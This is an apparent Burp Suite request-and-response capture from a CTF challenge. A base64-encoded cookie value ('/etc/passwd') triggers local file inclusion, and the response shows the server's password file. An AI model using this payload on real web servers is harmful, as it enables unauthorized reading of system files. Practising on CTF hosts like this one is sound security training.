 Send
Cancel
< ▾
> ▾
Target: ht
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: b1bf68f7fd.bahterasiber.my
3 Cookie: page=L2V0Yy9wYXNzd2Q=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ctf.bahterasiber.my/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
</a>
72
73 <div class="navbar">
74 <a href="javascript:void(0)" onclick="setPage('tanggal31.html')">
Tanggal 31
</a>
75 <a href="javascript:void(0)" onclick="setPage('keranamu.html')">
Keranamu Malaysia
</a>
76 <a href="javascript:void(0)" onclick="setPage('jalurgemilang.html')">
Jalur Gemilang
</a>
77 </div>
78
79 <div class="content">
80 <pre>
root:x:0:0:root:/root:/bin/bash
81 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
82 bin:x:2:2:bin:/bin:/usr/sbin/nologin
83 sys:x:3:3:sys:/dev:/usr/sbin/nologin
84 sync:x:4:65534:sync:/bin:/bin/sync
85 games:x:5:60:games:/usr/games:/usr/sbin/nologin
86 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
87 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
88 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
89 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
90 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
91 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
92 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
93 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
94 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
95 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
96 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
97 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
98 </pre>
</div>
99
100 <div class="audio-player">
101 </div>
102